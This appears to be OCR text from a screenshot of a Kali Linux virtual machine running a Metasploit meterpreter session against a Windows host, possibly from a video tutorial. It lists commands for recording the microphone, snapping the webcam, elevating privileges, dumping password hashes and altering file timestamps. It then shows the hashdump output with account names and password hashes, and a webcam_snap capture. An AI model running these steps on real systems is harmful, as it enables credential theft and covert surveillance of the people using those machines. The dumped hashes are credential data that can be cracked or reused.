 Kali-Linux-2016.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Fri 07:25 1
Terminal
File Edit View Search Terminal Help
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Go��:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mlattari:1004:4bd16d09ecc2e56a6ec8f497279e295e:6303657b6786375128c5c27ab4419fe6:::
piotrek:1005:4bd16d09ecc2e56a6ec8f497279e295e:6303657b6786375128c5c27ab4419fe6:::
Pomocnik:1000:6eeeba7e8dc458de63a00983269945dc:a5c3ee114ce47bdd93aa8b8ec705ea40:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:07cefadbb95218e76d66e2ba4f5fff88:::
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
Right Control